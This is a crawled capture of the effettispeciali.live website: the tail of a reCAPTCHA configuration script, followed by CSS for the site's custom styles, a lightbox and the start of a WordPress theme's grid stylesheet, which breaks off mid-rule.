rDhFnChi/[base64]/wrNsw43DpAgJw7oCTRhTXMKYw4rDhirCgQfCoSdiw67ClsKNLkjCuxd+e0jDq2LCuksjw5lvw4HCncKUw4DDs1XDp8KOw67CvMOdw5pJa8KmOcO2NxdXayAIb8Omw4N2wrshwrQMw6Nsw7Z3w7J2w7XDkMOlXApIwp0xUArDm8OEPMKyw7bDrMKMe8O1SAXDgm/DkcKKAxTCtsKCwpXCj8K9WcOVfMOVBsK4SEfDusKMF0wuwr1jbsKXw6ZGw5nDlMKPFAgEw7wYWMK5SsK8CSXClDLCv8K0NcO9Q8O5T8KNUHNmw7oxwpkLw6xZccOHwqvDqlrDkMOLw7XCqcKQw4jCo8Kcw6HCvsOUw7HDpjMySW1ILsKFwpROPyrCp2o\\u003d\x22],null,[\x22conf\x22,null,\x226LdbWbsZAAAAAPd4yDQQKTeKtar4Pj6ayDtm0Em6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.effettispeciali.live:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tWQZsrsX/pWW6lkpJdbJuF0iL4apFy8jyLiRxRAAhjs\\u003d\x22,1,0,null,1,1769225063144,0,0,[126,111,241,223],null,[64],\x22RC-prCAruL5BR0cYA\x22,null,null,null,null,null,\x220dAFcWeA6pC7qxecCdmmuqirPYcQObT8fGNWvABVTiHtAl5l-tvuhp7oJt-k8Gt1S38iBFOOL8M59XdOs__2HJtX8xL1I7YGzqfg\x22,1769307862998]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_57ae7b4141c5fa752394077b2bada6ee.css
body_size: 3574
content:
html{background-color:#010101}#sticky-wrapper .container{padding-left:0;padding-right:30px}#sticky-wrapper .main-h-bottom{padding-top:15px;padding-bottom:15px}#sticky-wrapper .logo{font-family:'Old Standard TT';font-weight:700;color:#fff;font-size:26px;text-transform:uppercase}#sticky-wrapper .logo a{color:#fff}#sticky-wrapper .logo-w{display:inline-block;padding:0 25px;margin-right:10px}#sticky-wrapper .logo-w a{color:#fff}#sticky-wrapper .menu-desktop{position:relative}#sticky-wrapper .menu-desktop .js--show-menu{position:absolute;right:0;top:16px;pointer-events:all;right:15px;top:15px;width:44px;height:44px;display:block;z-index:3;outline:none;background-color:transparent;padding:0}#sticky-wrapper .menu-desktop .js--show-menu .icon-bar{display:block;position:absolute;width:100%;height:2px;background-color:#fff;top:0;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:all .4s;transition:all .4s}#sticky-wrapper .menu-desktop .js--show-menu .icon-bar+.icon-bar{top:12px}#sticky-wrapper .menu-desktop .js--show-menu .icon-bar+.icon-bar+.icon-bar{top:24px}#sticky-wrapper .menu-desktop .js--show-menu.open .icon-bar:nth-child(1){-webkit-transform:translate(-50%,6px) rotate(-45deg);transform:translate(-50%,6px) rotate(-45deg)}#sticky-wrapper .menu-desktop .js--show-menu.open .icon-bar:nth-child(2){-webkit-transform:translate(-50%,-6px) rotate(45deg);transform:translate(-50%,-6px) rotate(45deg)}#sticky-wrapper .menu-desktop .js--show-menu.open .icon-bar:nth-child(3){opacity:0}#sticky-wrapper .menu-desktop .main-menu-w{opacity:0;right:0;-webkit-transition:all .4s;transition:all .4s}#sticky-wrapper .menu-desktop .main-menu-w.open{opacity:1;right:60px}.mobile-menu-popup_cnt .search-form{display:none !important}#main-content h1,#main-content .h1,#main-content h2,#main-content .h2,#main-content h3,#main-content .h3,#main-content h4,#main-content .h4{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}#main-content h1,#main-content .h1{font-size:34px}@media (min-width:768px){#main-content h1,#main-content .h1{font-size:40px}}#main-content h2,#main-content .h2{font-size:30px}@media (min-width:768px){#main-content h2,#main-content .h2{font-size:35px}}#main-content h3,#main-content .h3{font-size:26px}@media (min-width:768px){#main-content h3,#main-content .h3{font-size:30px}}#main-content h4,#main-content .h4{font-size:22px}@media (min-width:768px){#main-content h4,#main-content .h4{font-size:25px}}.rev_slider h1{color:#fff}#rev_slider_2_1 div.metis.tp-tabs{max-width:110px !important;opacity:1 !important;visibility:visible !important}#rev_slider_2_1 div.metis.tp-tabs:before{padding:0 !important;width:110px !important;max-width:110px !important;background-color:rgba(0,0,0,.55) !important}#rev_slider_2_1 div.metis.tp-tabs .tp-tab-mask{width:450px !important;min-width:450px !important;left:15px !important}#rev_slider_2_1 div.metis.tp-tabs .tp-tab-mask .tp-tabs-inner-wrapper,#rev_slider_2_1 div.metis.tp-tabs .tp-tab-mask .tp-tab{width:100% !important}#rev_slider_2_1 div.metis.tp-tabs .tp-tab-mask .tp-tab-divider{display:none}#rev_slider_2_1 div.metis.tp-tabs .tp-tab-title{-webkit-transform:translatex(0%) !important;transform:translatex(0%) !important;text-align:left !important;font-size:22px !important}#rev_slider_2_1 div.metis.tp-tabs .tp-tab-mask .tp-tab:first-child{display:none !important}.btn-tutti-video{padding-bottom:80px;padding-top:60px}.call-to-action .vc_general.vc_cta3{overflow:hidden;padding-top:30px;padding-bottom:30px}@media (max-width:767px){.call-to-action .vc_general.vc_cta3{padding-left:0;padding-right:0}}.call-to-action .vc_cta3-content{float:left}@media (max-width:767px){.call-to-action .vc_cta3-content{float:left;width:100%;margin-bottom:25px}}@media (max-width:767px){.call-to-action .vc_cta3-actions{float:left;width:100%}.call-to-action .vc_cta3-actions a{text-align:center}}@media (min-width:768px){.call-to-action .vc_cta3-actions{float:right}}#main-content .call-to-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;background-color:#ed1c24;color:#fff;padding-top:40px;padding-bottom:40px}#main-content .call-to-action:before{content:"";display:block;width:100%;height:100%;background-color:#ed1c24;position:absolute;right:100%;top:0}#main-content .call-to-action:after{content:"";display:block;width:100%;height:100%;background-color:#ed1c24;position:absolute;left:100%;top:0}#main-content .call-to-action h2{color:#fff;font-size:30px;text-transform:uppercase;margin-bottom:20px;padding-bottom:0;text-align:center}@media (min-width:768px){#main-content .call-to-action h2{text-align:left;padding-top:20px;margin-bottom:0}}#main-content .call-to-action .btn{display:block;color:#fff;font-size:16px;text-transform:uppercase;font-weight:700;border:5px solid #fff;padding:15px 25px;-webkit-transition:all .4s;transition:all .4s;margin-left:auto;margin-right:auto;text-align:center;line-height:1em;background-color:#ed1c24}@media (min-width:768px){#main-content .call-to-action .btn{float:right}}#main-content .call-to-action .btn:hover{background-color:#fff;color:#ed1c24}#main-content h1,#main-content .h1,#main-content h2,#main-content .h2,#main-content h3,#main-content .h3,#main-content h4,#main-content .h4{font-family:'Old Standard TT';font-weight:700}#main-content h1,#main-content .h1{font-size:40px}@media (min-width:768px){#main-content h1,#main-content .h1{font-size:60px}}#main-content h2,#main-content .h2{font-size:35px}@media (min-width:768px){#main-content h2,#main-content .h2{font-size:50px}}#main-content h3,#main-content .h3{font-size:30px}@media (min-width:768px){#main-content h3,#main-content .h3{font-size:38px}}#main-content h4,#main-content .h4{font-size:25px}@media (min-width:768px){#main-content h4,#main-content .h4{font-size:28px}}.page-template-template-dettaglio header .t-w,.page-template-template-contatti header .t-w{display:none}.page-template-template-dettaglio .main-w,.page-template-template-contatti .main-w{background-color:transparent}.page-template-template-dettaglio #main-content,.page-template-template-contatti #main-content{padding-bottom:0}.page-template-template-dettaglio #main-content .container,.page-template-template-contatti #main-content .container{width:80%;color:#fff}.page-template-template-dettaglio #main-content .container .title,.page-template-template-contatti #main-content .container .title{font-family:"Old Standard TT";font-size:38px;color:#fff;text-transform:uppercase}.page-template-template-dettaglio #main-content .container .title:after,.page-template-template-contatti #main-content .container .title:after{content:"";display:block;width:225px;height:4px;margin:22px 0;max-width:100%;background-color:#ed1c24}.page-template-template-dettaglio #main-content .container h3,.page-template-template-dettaglio #main-content .container .h3,.page-template-template-contatti #main-content .container h3,.page-template-template-contatti #main-content .container .h3{font-size:30px;color:#fff}.page-template-template-dettaglio #main-content .container p,.page-template-template-contatti #main-content .container p{font-size:16px;line-height:1.5em;margin:0 0 20px}.page-template-template-dettaglio #main-content .container a,.page-template-template-contatti #main-content .container a{color:#fff}.page-template-template-dettaglio #main-content .container a:hover,.page-template-template-contatti #main-content .container a:hover{color:#ed1c24}.page-template-template-dettaglio #main-content .page,.page-template-template-contatti #main-content .page{padding-top:150px;padding-bottom:80px;min-height:100vh}@media (min-width:1440px){.page-template-template-dettaglio #main-content .page,.page-template-template-contatti #main-content .page{padding-top:15vw}}.page-template-template-contatti .cont-left{margin-bottom:80px}.page-template-template-contatti .wpcf7-form-control-wrap textarea{margin-bottom:20px;height:190px}.page-template-template-contatti .wpcf7-email{width:50%;float:left;line-height:64px}.page-template-template-contatti .wpcf7-submit{line-height:64px;width:48%;float:right;text-align:left;background:#ed1c24;border-right:10px solid #ed1c24}@media (min-width:992px){.page-template-template-contatti .wpcf7-submit{background:#ed1c24 url(//www.effettispeciali.live/wp-content/themes/trendy/styles/../images/btn-submit.png) no-repeat 100% 50%}}.page-template-template-contatti .wpcf7-submit:hover{border-color:#b01f48}.page-template-template-contatti .ajax-loader{float:right;margin-top:10px}.page-template-template-contatti #main-content .page{padding-bottom:80px}.page-template-template-contatti .lb-check{width:100%;padding-top:15px;padding-bottom:15px;display:block;overflow:hidden}.page-template-template-contatti .lb-check a{text-decoration:underline}.page-template-template-contatti .lb-check span.wpcf7-list-item{margin-left:0}.page-template-template-contatti .lb-check .wpcf7-checkbox input{width:auto;margin-right:5px;position:relative;top:-2px}.wpcf7-form-control-wrap .wpcf7-text,.wpcf7-form-control-wrap textarea{background-color:transparent;font-weight:500;color:#fff}.wpcf7-form-control-wrap .wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:500;color:#fff}.wpcf7-form-control-wrap .wpcf7-text::-moz-placeholder,.wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:500;color:#fff}.wpcf7-form-control-wrap .wpcf7-text:-ms-input-placeholder,.wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:500;color:#fff}.wpcf7-form-control-wrap .wpcf7-text:-moz-placeholder,.wpcf7-form-control-wrap textarea:-moz-placeholder{font-weight:500;color:#fff}.wpcf7-form-control-wrap .wpcf7-text:focus,.wpcf7-form-control-wrap textarea:focus{background-color:transparent;font-weight:500}.main-f{width:100%;z-index:2;background-color:#121212}.home .main-f{position:fixed;left:0;bottom:0;background-color:transparent}.main-f .main-f-top{padding-top:15px;padding-bottom:15px;background-color:transparent;color:#fff;text-align:center;font-size:12px;text-transform:uppercase}.main-f .main-f-top a{color:#fff}.main-f .main-f-top a:hover{text-decoration:underline}.post-type-archive-video #main-content{color:#000}.post-type-archive-video #main-content h1,.post-type-archive-video #main-content h2,.post-type-archive-video #main-content h3,.post-type-archive-video #main-content p{color:#000}.post-type-archive-video #main-content .container{width:100%}.post-type-archive-video #main-content .list-video .video-item .video-description h2{font-size:25px;color:#fff;font-weight:700}.post-type-archive-video #main-content .list-video .video-item .video-description p{color:#fff;margin:10px 0}.mfp-close:hover{opacity:1;background-color:transparent}.header-title{margin-bottom:80px}.header-title h1,.header-title .h1{font-size:38px;color:#000;text-align:center;text-transform:uppercase}.header-title h1:after,.header-title .h1:after{content:"";display:block;width:225px;height:4px;margin:22px auto;max-width:100%;background-color:#ed1c24}#main-content .list-video{margin-bottom:0}#main-content .list-video a:after{display:block;content:"";width:106px;height:106px;position:absolute;left:50%;top:50%;background:url(//www.effettispeciali.live/wp-content/themes/trendy/styles/../images/btn-play.png) no-repeat 0 0;background-size:cover;opacity:.8;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#main-content .list-video .video-item{position:relative;padding:0}#main-content .list-video .video-item img{display:block;width:100%;height:auto}#main-content .list-video .video-item .video-description{position:absolute;width:100%;padding:20px;left:0;bottom:25px;text-align:center;color:#fff}@media (min-width:768px){#main-content .list-video .video-item .video-description{bottom:0}}#main-content .list-video .video-item .video-description h2{font-family:Poppins;font-size:16px;color:#fff;text-align:center !important;font-weight:700}#main-content .list-video .video-item .video-description p{color:#fff;margin:10px 0}#main-content .list-video .video-item-thumbnail{background-size:cover;background-position:50% 50%;background-repeat:no-repeat;height:25vw;min-height:290px}#main-content .list-video a:hover:after{opacity:1}.overlay{display:block;position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;z-index:-1}.wpcf7-response-output{width:100%;overflow:hidden;clear:both;margin-left:0;margin-right:0}.wpcf7-mail-sent-ok{display:none;overflow:hidden;visibility:hidden;position:absolute;z-index:-20}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{display:none;position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow-left{left:0}.mfp-arrow-right{right:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{display:none;text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}div.cc_container .cc_btn,div.cc_container .cc_btn:visited{background-color:#dc3564;color:#fff}div.cc_container a,div.cc_container a:visited{color:#dc3564}div.cc_container a:hover,div.cc_container a:visited:hover{color:#fff}.hide{display:none}.hidden-fields{overflow:hidden !important;height:0 !important;visibility:hidden !important}

--- FILE ---
content_type: text/css
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_fd8ae86cd2ac16952de93483f4c916c7.css?ver=6.2.2
body_size: 40649
content:
/*!
 *  Theme Name:   Trendy
 *  Theme URI:    http://trendy.themes.tvda.eu
 *  Author:       TVDA Themes
 *  Author URI:   http://themes.tvda.eu
 *  Description:  Powerful flat theme with focus in agency and creative websites, but can be used as shop. Flexible style system with primary colors and font changes avaliable.
 *  Version:      1.5.0
 *  License:      ThemeForest Standard License
 *  License URI:  http://themeforest.net/licenses/standard
 *  Tags:         black, red, pink, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 *  Text Domain:  trendy
 *  Domain Path: /languages/
 *
 *  To escape large CSS selector names, we suggest using abbreviation dictionary: http://operatino.github.io/MCSS/en/#dictionary
 */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.container:after,.row:after{clear:both}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;max-width:100%}.container .container{width:100%!important}.row{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.row.__expanded{margin-right:-30px;margin-left:-30px}}@media (min-width:1200px){.row.__expanded{margin-right:-60px;margin-left:-60px}}.row.__inline{font-size:0;text-align:left}.row.__inline:after,.row.__inline:before{display:none}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{width:100%;padding-right:15px;padding-left:15px}.col-lg-1.__inline,.col-lg-10.__inline,.col-lg-11.__inline,.col-lg-12.__inline,.col-lg-2.__inline,.col-lg-3.__inline,.col-lg-4.__inline,.col-lg-5.__inline,.col-lg-6.__inline,.col-lg-7.__inline,.col-lg-8.__inline,.col-lg-9.__inline,.col-md-1.__inline,.col-md-10.__inline,.col-md-11.__inline,.col-md-12.__inline,.col-md-2.__inline,.col-md-3.__inline,.col-md-4.__inline,.col-md-5.__inline,.col-md-6.__inline,.col-md-7.__inline,.col-md-8.__inline,.col-md-9.__inline,.col-sm-1.__inline,.col-sm-10.__inline,.col-sm-11.__inline,.col-sm-12.__inline,.col-sm-2.__inline,.col-sm-3.__inline,.col-sm-4.__inline,.col-sm-5.__inline,.col-sm-6.__inline,.col-sm-7.__inline,.col-sm-8.__inline,.col-sm-9.__inline,.col-xl-1.__inline,.col-xl-10.__inline,.col-xl-11.__inline,.col-xl-12.__inline,.col-xl-2.__inline,.col-xl-3.__inline,.col-xl-4.__inline,.col-xl-5.__inline,.col-xl-6.__inline,.col-xl-7.__inline,.col-xl-8.__inline,.col-xl-9.__inline,.col-xs-1.__inline,.col-xs-10.__inline,.col-xs-11.__inline,.col-xs-12.__inline,.col-xs-2.__inline,.col-xs-3.__inline,.col-xs-4.__inline,.col-xs-5.__inline,.col-xs-6.__inline,.col-xs-7.__inline,.col-xs-8.__inline,.col-xs-9.__inline{vertical-align:middle;display:inline-block;float:none;font-size:medium;font-size:initial}.col-lg-1.__inline>div,.col-lg-10.__inline>div,.col-lg-11.__inline>div,.col-lg-12.__inline>div,.col-lg-2.__inline>div,.col-lg-3.__inline>div,.col-lg-4.__inline>div,.col-lg-5.__inline>div,.col-lg-6.__inline>div,.col-lg-7.__inline>div,.col-lg-8.__inline>div,.col-lg-9.__inline>div,.col-md-1.__inline>div,.col-md-10.__inline>div,.col-md-11.__inline>div,.col-md-12.__inline>div,.col-md-2.__inline>div,.col-md-3.__inline>div,.col-md-4.__inline>div,.col-md-5.__inline>div,.col-md-6.__inline>div,.col-md-7.__inline>div,.col-md-8.__inline>div,.col-md-9.__inline>div,.col-sm-1.__inline>div,.col-sm-10.__inline>div,.col-sm-11.__inline>div,.col-sm-12.__inline>div,.col-sm-2.__inline>div,.col-sm-3.__inline>div,.col-sm-4.__inline>div,.col-sm-5.__inline>div,.col-sm-6.__inline>div,.col-sm-7.__inline>div,.col-sm-8.__inline>div,.col-sm-9.__inline>div,.col-xl-1.__inline>div,.col-xl-10.__inline>div,.col-xl-11.__inline>div,.col-xl-12.__inline>div,.col-xl-2.__inline>div,.col-xl-3.__inline>div,.col-xl-4.__inline>div,.col-xl-5.__inline>div,.col-xl-6.__inline>div,.col-xl-7.__inline>div,.col-xl-8.__inline>div,.col-xl-9.__inline>div,.col-xs-1.__inline>div,.col-xs-10.__inline>div,.col-xs-11.__inline>div,.col-xs-12.__inline>div,.col-xs-2.__inline>div,.col-xs-3.__inline>div,.col-xs-4.__inline>div,.col-xs-5.__inline>div,.col-xs-6.__inline>div,.col-xs-7.__inline>div,.col-xs-8.__inline>div,.col-xs-9.__inline>div{font-size:.875em}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666667%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666667%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.333333333333336%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666668%}.col-xs-1{width:8.333333333333334%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666667%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666667%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.333333333333336%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666668%}.col-xs-offset-1{margin-left:8.333333333333334%}@media (min-width:768px){.container{width:738px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666667%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666667%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.333333333333336%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666668%}.col-sm-1{width:8.333333333333334%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666667%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666667%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.333333333333336%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666668%}.col-sm-offset-1{margin-left:8.333333333333334%}}@media (min-width:992px){.container{width:962px}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666667%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666667%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.333333333333336%}.col-md-3{width:25%}.col-md-2{width:16.666666666666668%}.col-md-1{width:8.333333333333334%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666667%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666667%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.333333333333336%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666668%}.col-md-offset-1{margin-left:8.333333333333334%}}@media 